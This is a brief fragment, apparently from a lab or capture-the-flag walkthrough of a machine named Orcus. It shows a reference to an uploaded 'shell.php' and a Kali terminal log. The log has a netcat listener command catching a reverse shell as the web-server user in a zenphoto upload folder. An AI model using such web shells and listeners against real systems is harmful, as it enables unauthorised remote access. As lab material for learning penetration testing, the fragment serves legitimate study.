 shell.php, 75 b
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.105: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.105] 47242
bash: cannot set terminal process group (1653): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Orcus:/var/www/html/zenphoto/uploaded$